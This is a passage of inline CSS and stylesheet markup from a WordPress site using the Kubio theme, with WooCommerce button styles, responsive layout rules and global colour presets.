input[type='time']:hover,[data-kubio] input:not([type]):hover,[data-kubio] textarea:hover,[data-kubio] select:hover{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-6-variant-1),1);border-right-color:rgba(var(--kubio-color-6-variant-1),1);border-bottom-color:rgba(var(--kubio-color-6-variant-1),1);border-left-color:rgba(var(--kubio-color-6-variant-1),1);}[data-kubio] input[type='color']:focus,[data-kubio] input[type='date']:focus,[data-kubio] input[type='datetime']:focus,[data-kubio] input[type='datetime-local']:focus,[data-kubio] input[type='email']:focus,[data-kubio] input[type='month']:focus,[data-kubio] input[type='number']:focus,[data-kubio] input[type='password']:focus,[data-kubio] input[type='search']:focus,[data-kubio] input[type='tel']:focus,[data-kubio] input[type='text']:focus,[data-kubio] input[type='url']:focus,[data-kubio] input[type='week']:focus,[data-kubio] input[type='time']:focus,[data-kubio] input:not([type]):focus,[data-kubio] textarea:focus,[data-kubio] select:focus{color:rgba(var(--kubio-color-6),1);border-top-color:rgba(var(--kubio-color-1),1);border-right-color:rgba(var(--kubio-color-1),1);border-bottom-color:rgba(var(--kubio-color-1),1);border-left-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='button'],[data-kubio] button{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='button']:hover,[data-kubio] button:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='button']:disabled,[data-kubio] button:disabled,[data-kubio] input[type='button'][disabled],[data-kubio] button[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}[data-kubio] input[type='submit'],[data-kubio] button[type='submit']{border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-5),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;background-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='submit']:hover,[data-kubio] button[type='submit']:hover{border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);background-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='submit']:disabled,[data-kubio] input[type='submit'][disabled],[data-kubio] button[type='submit']:disabled,[data-kubio] button[type='submit'][disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);background-color:rgba(var(--kubio-color-5-variant-2),1);}[data-kubio] input[type='reset'],[data-kubio] button[type='reset']{background-color:rgba(var(--kubio-color-1-variant-1),1);border-top-color:rgba(var(--kubio-color-1-variant-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1-variant-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1-variant-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1-variant-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;color:rgba(var(--kubio-color-6-variant-2),1);padding-top:8px;padding-bottom:8px;padding-left:25px;padding-right:24px;}[data-kubio] input[type='reset']:hover,[data-kubio] button[type='reset']:hover{background-color:rgba(var(--kubio-color-1-variant-2),1);border-top-color:rgba(var(--kubio-color-1-variant-2),1);border-right-color:rgba(var(--kubio-color-1-variant-2),1);border-bottom-color:rgba(var(--kubio-color-1-variant-2),1);border-left-color:rgba(var(--kubio-color-1-variant-2),1);}[data-kubio] input[type='reset']:disabled,[data-kubio] input[type='reset'][disabled],[data-kubio] button[type='reset']:disabled,[data-kubio] button[type='reset'][disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}#kubio  .woocommerce a.button,#kubio  .woocommerce button.button,#kubio  .woocommerce input.button,#kubio  .woocommerce #respond input#submit{border-top-color:rgba(var(--kubio-color-2),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:rgba(var(--kubio-color-2),1);font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);}#kubio  .woocommerce a.button:hover,#kubio  .woocommerce button.button:hover,#kubio  .woocommerce input.button:hover,#kubio  .woocommerce #respond input#submit:hover{border-top-color:rgba(var(--kubio-color-2-variant-4),1);border-right-color:rgba(var(--kubio-color-2-variant-4),1);border-bottom-color:rgba(var(--kubio-color-2-variant-4),1);border-left-color:rgba(var(--kubio-color-2-variant-4),1);background-color:rgba(var(--kubio-color-2-variant-4),1);}#kubio  .woocommerce a.button:disabled,#kubio  .woocommerce a.button[disabled],#kubio  .woocommerce button.button:disabled,#kubio  .woocommerce button.button[disabled],#kubio  .woocommerce input.button:disabled,#kubio  .woocommerce input.button[disabled],#kubio  .woocommerce #respond input#submit:disabled,#kubio  .woocommerce #respond input#submit[disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);background-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit,#kubio  .woocommerce a.button.add_to_cart_button,#kubio  .woocommerce a.button.alt,#kubio  .woocommerce button.button.woocommerce-form-login__submit,#kubio  .woocommerce button.button.add_to_cart_button,#kubio  .woocommerce button.button.alt,#kubio  .woocommerce input.button.woocommerce-form-login__submit,#kubio  .woocommerce input.button.add_to_cart_button,#kubio  .woocommerce input.button.alt,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit,#kubio  .woocommerce #respond input#submit.add_to_cart_button,#kubio  .woocommerce #respond input#submit.alt{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;font-family:Open Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-5),1);box-shadow:0px 27px 15px -24px rgba(0,0,0,0.5) ;}#kubio  .woocommerce a.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce a.button.add_to_cart_button:hover,#kubio  .woocommerce a.button.alt:hover,#kubio  .woocommerce button.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce button.button.add_to_cart_button:hover,#kubio  .woocommerce button.button.alt:hover,#kubio  .woocommerce input.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce input.button.add_to_cart_button:hover,#kubio  .woocommerce input.button.alt:hover,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:hover,#kubio  .woocommerce #respond input#submit.add_to_cart_button:hover,#kubio  .woocommerce #respond input#submit.alt:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce a.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce a.button.add_to_cart_button:disabled,#kubio  .woocommerce a.button.add_to_cart_button[disabled],#kubio  .woocommerce a.button.alt:disabled,#kubio  .woocommerce a.button.alt[disabled],#kubio  .woocommerce button.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce button.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce button.button.add_to_cart_button:disabled,#kubio  .woocommerce button.button.add_to_cart_button[disabled],#kubio  .woocommerce button.button.alt:disabled,#kubio  .woocommerce button.button.alt[disabled],#kubio  .woocommerce input.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce input.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce input.button.add_to_cart_button:disabled,#kubio  .woocommerce input.button.add_to_cart_button[disabled],#kubio  .woocommerce input.button.alt:disabled,#kubio  .woocommerce input.button.alt[disabled],#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:disabled,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit[disabled],#kubio  .woocommerce #respond input#submit.add_to_cart_button:disabled,#kubio  .woocommerce #respond input#submit.add_to_cart_button[disabled],#kubio  .woocommerce #respond input#submit.alt:disabled,#kubio  .woocommerce #respond input#submit.alt[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce-loop-product__link .onsale{background-color:rgba(var(--kubio-color-3-variant-2),1);color:rgba(var(--kubio-color-5),1);padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .style-LGfj5MZ_an-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:0px;padding-bottom:0px;}#kubio .h-navigation_sticky .style-gkZASQUfX4a-inner{text-align:left;}#kubio .h-navigation_sticky .style-yklGUUWvAz3-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-yklGUUWvAz3-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-6-variant-1),1);}#kubio .style-2rFDZOL8QYS-outer{padding-top:150px;padding-bottom:150px;}#kubio .wp-block.wp-block-kubio-heading__text.style-vbQHxs8aS9i-text{font-size:3em;}#kubio .style-NMUoQZe5uQq-inner{padding-left:0px;}#kubio .wp-block.wp-block-kubio-heading__text.style-yV4V6e2pEu9-text{font-size:1.8em;}#kubio .style-9FswnFu9_HL-inner{margin-top:20px;}#kubio .wp-block.wp-block-kubio-heading__text.style--T8lPNXzGIE-text{font-size:1.1em;line-height:1.4;}#kubio .wp-block.wp-block-kubio-heading__text.style-fWbzDMItCU7-text{font-size:2em;}#kubio .style-q9I_oprsfc_-inner{text-align:center;}#kubio .style-sbyNfPrSx2u-container{margin-top:5px;}#kubio .style-sbyNfPrSx2u-ribbon-text{height:30px;margin-top:30px;font-size:14px;}#kubio .style-PZIjgahyqED-inner{text-align:center;}#kubio .wp-block.wp-block-kubio-heading__text.style-yYAm2wrPQkR-text{font-size:1.5em;}#kubio .style-HCz32CSKJvR-inner{text-align:center;}#kubio .style-mlJkrSwUHOJ-container{justify-content:center;}#kubio .style-Nb13jPSgew5-inner{text-align:center;}#kubio .style--0dkQfHzpeTi-container{margin-top:5px;}#kubio .style--0dkQfHzpeTi-ribbon-text{height:30px;margin-top:30px;font-size:14px;}#kubio .style-V9AxEUxzgwRB-inner{text-align:center;}#kubio .wp-block.wp-block-kubio-heading__text.style-yKz0zyDWy19b-text{font-size:1.5em;}#kubio .style-JcQ-TJW4GKUF-inner{text-align:center;}#kubio .style-Z7qcgin_wcQj-container{justify-content:center;}#kubio .style-4xgTLpJFuTQC-inner{text-align:center;}#kubio .style-rmz4GGb1yOGd-container{margin-top:5px;}#kubio .style-rmz4GGb1yOGd-ribbon-text{height:30px;margin-top:30px;font-size:14px;}#kubio .style-4_agbQkq-xoZ-inner{text-align:center;}#kubio .wp-block.wp-block-kubio-heading__text.style-xIe-_Xf5UNJY-text{font-size:1.5em;}#kubio .style-SkLsP4Smanfj-inner{text-align:center;}#kubio .style-I7oUiolCoVE0-container{justify-content:center;}#kubio .style-aEjUVQj3WfDg-inner{text-align:center;}#kubio .style-local-25-container{width:100%;}#kubio .style-local-27-container{width:100%;}#kubio .style-local-31-container{width:100%;}#kubio .style-local-33-container{width:33%;}#kubio .style-local-36-container{width:33%;}#kubio .style-local-39-container{width:33%;}#kubio .style-local-114-container{width:100%;}#kubio .style-local-153-container{width:100%;-ms-flex:0 0 auto;}#kubio .style-local-155-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-178-container{width:100%;-ms-flex:0 0 auto;}#kubio .style-local-180-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-203-container{width:100%;-ms-flex:0 0 auto;}#kubio .style-local-205-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:5em;}div.h-section-global-spacing{padding-top:60px;padding-bottom:60px;}}@media (max-width: 767px){#kubio .style-LGfj5MZ_an-outer .wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;}#kubio .style-LGfj5MZ_an-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-gkZASQUfX4a-inner{text-align:right;}#kubio .h-navigation_sticky .style-yklGUUWvAz3-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-yklGUUWvAz3-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-6-variant-1),1);}#kubio .style-A5G5MaxzGWo-icon{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;}#kubio .style-2rFDZOL8QYS-outer{padding-top:90px;padding-bottom:90px;}#kubio .style-i-pFTneFKi2-inner{background-color:rgba(var(--kubio-color-5),1);padding-top:5%;padding-bottom:5%;padding-left:5%;padding-right:5%;}#kubio .wp-block.wp-block-kubio-heading__text.style-vbQHxs8aS9i-text{font-size:2.8em;}#kubio .style-NMUoQZe5uQq-inner{padding-left:0px;}#kubio .wp-block.wp-block-kubio-heading__text.style-yV4V6e2pEu9-text{font-size:2em;}#kubio .style-9FswnFu9_HL-inner{margin-top:20px;}#kubio .wp-block.wp-block-kubio-heading__text.style--T8lPNXzGIE-text{font-size:1.3em;line-height:1.4;}#kubio .wp-block.wp-block-kubio-heading__text.style-xRhCyQQgdPX-text{font-size:2em;}#kubio .style-HTHR88MxJ8S-inner{text-align:center;}#kubio .style-__psyg97qXz-inner{text-align:center;}#kubio .style-1CGMYs5CtVq-inner{text-align:center;}#kubio .style-dmOE6zODNjH-container{margin-left:15px;margin-right:15px;}#kubio .style-avnp2MHO_zi-inner{text-align:center;}#kubio .style-q9I_oprsfc_-inner{text-align:center;}#kubio .style-l5wbAacw0Ge-inner{text-align:center;}#kubio .style-cgY3QkBM-2V-inner{min-height:150px;}#kubio .style-Jta88a8mY2M-inner{text-align:center;}#kubio .style-sbyNfPrSx2u-container{margin-top:0px;}#kubio .style-sbyNfPrSx2u-ribbon-text{height:40px;margin-top:34px;font-size:15px;}#kubio .style-PZIjgahyqED-inner{text-align:center;}#kubio .style-q_bIAaoi_Am-outer{justify-content:center;align-content:center;}#kubio .style--0dkQfHzpeTi-container{margin-top:0px;}#kubio .style--0dkQfHzpeTi-ribbon-text{height:40px;margin-top:34px;font-size:15px;}#kubio .style-V9AxEUxzgwRB-inner{text-align:center;}#kubio .style-eXBaTZi3QvWc-outer{justify-content:center;align-content:center;}#kubio .style-rmz4GGb1yOGd-container{margin-top:0px;}#kubio .style-rmz4GGb1yOGd-ribbon-text{height:40px;margin-top:34px;font-size:15px;}#kubio .style-4_agbQkq-xoZ-inner{text-align:center;}#kubio .style-rmAF0Gsb6cRp-outer{justify-content:center;align-content:center;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;}#kubio .style-local-7-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;}#kubio .style-local-22-container{width:80%;}#kubio .style-local-25-container{width:100%;}#kubio .style-local-27-container{width:100%;}#kubio .style-local-31-container{width:50%;}#kubio .style-local-33-container{width:50%;}#kubio .style-local-36-container{width:50%;}#kubio .style-local-39-container{width:50%;}#kubio .style-local-44-container{width:100%;}#kubio .style-local-56-container{width:100%;}#kubio .style-local-60-container{width:100%;}#kubio .style-local-66-container{width:100%;}#kubio .style-local-70-container{width:100%;}#kubio .style-local-72-container{width:100%;}#kubio .style-local-80-container{width:100%;}#kubio .style-local-84-container{width:100%;}#kubio .style-local-86-container{width:100%;-ms-flex:0 0 auto;}#kubio .style-local-88-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-91-container{width:100%;}#kubio .style-local-93-container{width:100%;-ms-flex:0 0 auto;}#kubio .style-local-95-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-98-container{width:100%;}#kubio .style-local-100-container{width:100%;-ms-flex:0 0 auto;}#kubio .style-local-102-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-105-container{width:100%;}#kubio .style-local-107-container{width:100%;-ms-flex:0 0 auto;}#kubio .style-local-109-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-114-container{width:100%;}#kubio .style-local-116-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-119-container{width:100%;-ms-flex:0 0 auto;}#kubio .style-local-125-container{width:100%;}#kubio .style-local-129-container{width:100%;}#kubio .style-local-133-container{width:100%;}#kubio .style-local-137-container{width:100%;}#kubio .style-local-148-container{width:100%;}#kubio .style-local-155-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;}#kubio .style-local-173-container{width:100%;}#kubio .style-local-180-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;}#kubio .style-local-198-container{width:100%;}#kubio .style-local-205-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;}#kubio .style-local-225-container{width:100%;}#kubio .style-local-234-container{width:100%;}#kubio .style-local-243-container{width:100%;}#kubio .style-local-252-container{width:100%;}#kubio .style-local-261-container{width:100%;}#kubio .style-local-270-container{width:100%;}#kubio .style-local-279-container{width:100%;}#kubio .style-local-288-container{width:100%;}#kubio .style-local-297-container{width:100%;}#kubio .style-local-306-container{width:100%;}#kubio .style-local-315-container{width:100%;}#kubio .style-local-324-container{width:100%;}#kubio .style-local-333-container{width:100%;}#kubio .style-local-342-container{width:100%;}#kubio .style-local-351-container{width:100%;}#kubio .style-local-360-container{width:100%;}#kubio .style-local-369-container{width:100%;}#kubio .style-local-378-container{width:100%;}#kubio .style-local-387-container{width:100%;}#kubio .style-local-396-container{width:100%;}#kubio .style-local-405-container{width:100%;}#kubio .style-local-414-container{width:100%;}#kubio .style-local-426-container{width:100%;}#kubio .style-local-428-container{width:100%;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:2.5em;}div.h-section-global-spacing{padding-top:30px;padding-bottom:30px;}}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.adoptionireland.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgba(var(--kubio-color-1), 1);--wp--preset--color--kubio-color-2: rgba(var(--kubio-color-2), 1);--wp--preset--color--kubio-color-3: rgba(var(--kubio-color-3), 1);--wp--preset--color--kubio-color-4: rgba(var(--kubio-color-4), 1);--wp--preset--color--kubio-color-5: rgba(var(--kubio-color-5), 1);--wp--preset--color--kubio-color-6: rgba(var(--kubio-color-6), 1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 